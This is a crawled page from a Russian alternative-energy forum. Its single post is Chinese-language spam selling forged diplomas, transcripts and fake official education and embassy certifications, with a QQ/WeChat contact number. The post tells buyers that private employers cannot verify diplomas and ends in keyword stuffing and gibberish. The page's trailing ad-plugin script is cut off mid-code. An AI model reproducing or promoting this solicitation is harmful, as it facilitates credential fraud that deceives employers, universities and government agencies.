

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2
body_size: 16641
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2">

	


	


	
	
	
	<title>假文凭购买《Q/微869520616》|ISU毕业证书伊利诺 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">假文凭购买《Q/微869520616》|ISU毕业证书伊利诺</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>假文凭购买《Q/微869520616》|ISU毕业证书伊利诺</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">假文凭购买《Q/微869520616》|ISU毕业证书伊利诺</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA%E4%BC%8A%E5%B7%9E%E7%AB%8B%E5%A4%A7%E5%AD%A6" rel="tag">假文凭购买《Q/微869520616》|ISU毕业证书伊利诺伊州立大学成绩单毕业证学历认证美国假毕业证书美国学历文凭留学生材料文凭/假毕业证能查出来吗Illinois State University</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2" title="假文凭购买《Q/微869520616》|ISU毕业证书伊利诺">5 месяцев, 2 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-164074-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-164074" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">13.12.2022 в 22:54</span>

		
		<a href="/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2#post-164074" class="bbp-reply-permalink">#164074</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-164074 topic type-topic status-publish hentry topic-tag-q-869520616isu">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证假文凭购买《Q/微869520616》|ISU伊利诺伊州立大学成绩单毕业证学历认证美国假美国学历文凭留学生材料文凭/假毕业证能查出来吗Illinois State University假文凭购买《Q/微869520616》|ISU伊利诺伊州立大学成绩单毕业证学历认证美国假美国学历文凭留学生材料文凭/假毕业证能查出来吗Illinois State University假文凭购买《Q/微869520616》|ISU伊利诺伊州立大学成绩单毕业证学历认证美国假美国学历文凭留学生材料文凭/假毕业证能查出来吗Illinois State Universitydfbvd！jntyjmt，tjntyu，xdvb，9DD9</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-164074" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2"><input type="hidden" id="_wpnonce" name="_wpnonce" value="677e2b1116"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"164074","bbp_ajaxurl":"\/forums\/topic\/%E5%81%87%E6%96%87%E5%87%AD%E8%B4%AD%E4%B9%B0%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8Bisu%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E4%BC%8A%E5%88%A9%E8%AF%BA-2\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return 